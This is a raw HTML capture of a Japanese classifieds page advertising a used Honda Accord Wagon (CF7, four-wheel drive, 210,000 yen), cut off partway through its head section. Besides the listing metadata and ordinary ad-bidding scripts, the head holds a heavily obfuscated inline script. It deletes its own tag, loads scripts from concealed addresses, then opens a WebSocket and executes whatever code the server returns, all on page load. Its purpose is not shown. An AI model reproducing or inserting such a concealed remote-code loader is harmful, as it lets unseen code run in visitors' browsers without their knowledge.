

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/tokyo/car-hon/article-1bfmiv
body_size: 33636
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">【受け渡し8月上旬🙇】アコードワゴン車検約半年付き！ (こーちん) 千石のアコードの中古車｜ジモティー</title><meta content="【ジモティー】次の車が8月1週目納車予定なので、うまく調整できる方募集中です！よろしくお願いします！アコードワゴンcf7車検令和7年2月まで四駆です。ルー… (こーちん) 千石のアコードの中古車｜ジモティー" name="description" data-next-head=""/><meta content="千石,中古車,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="【受け渡し8月上旬🙇】アコードワゴン車検約半年付き！ (こーちん) 千石のアコードの中古車｜ジモティー" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】次の車が8月1週目納車予定なので、うまく調整できる方募集中です！よろしくお願いします！アコードワゴンcf7車検令和7年2月まで四駆です。ルー… (こーちん) 千石のアコードの中古車｜ジモティー" property="og:description" data-next-head=""/><meta content="https://jmty.jp/tokyo/car-hon/article-1bfmiv" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/669a34adf0a7ee0e60c9f56c/slide_file.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】次の車が8月1週目納車予定なので、うまく調整できる方募集中です！よろしくお願いします！アコードワゴンcf7車検令和7年2月まで四駆です。ルー… (こーちん) 千石のアコードの中古車｜ジモティー" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/tokyo/car-hon/article-1bfmiv" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/car","name":"中古車"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/car-hon","name":"ホンダ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/car-hon/g-2618","name":"アコード"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/tokyo/car-hon/g-2618","name":"東京都のアコード"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/tokyo/car-hon/g-2618/a-260-bunkyo","name":"文京区のアコード"}},{"@type":"ListItem","position":7,"name":"【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！"}]}</script><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"Car","name":"【受け渡し8月上旬🙇】アコードワゴン　車検約半年付き！","mileageFromOdometer":{"unitCode":"KMT","value":95740},"vehicleModelDate":1000,"image":"https://cdn.jmty.jp/articles/images/669a34adf0a7ee0e60c9f56c/slide_file.jpg","description":"次の車が8月1週目納車予定なので、うまく調整できる方募集中です！よろしくお願いします！\n\nアコードワゴン　cf7\n\n車検令和7年2月まで\n\n四駆です。\nルーフボックス付きでキャンプもスノボもいけます！\nボックス、車体にたくさんシール貼ってます。気持ち程度にシール剥がし渡しますが、理解ある方のみお願いします。\n2023年に新品で買ったスタッドレスとホイールも付けます！\n追記:6月23日バッテリー新品に交換しました！\n\nV-TECエンジンで走りもよし。\n不具合はなく乗ってる間も何も起きてません。\n格安にて出品します。\n\n距離は95700です。乗るので伸びます。\n\nオイル交換4月にしました！\n\n\n諸費用として自動車税の月割額プラス4万いただきます。\nご理解よろしくお願いします。\n\n現車確認ぜひ！\n\n中古車のため3Nでお願いします。\nわかる範囲で質問お答えします。\n\n早い者勝ちになります。","offers":{"@type":"Offer","priceCurrency":"JPY","price":210000}}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['car']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic 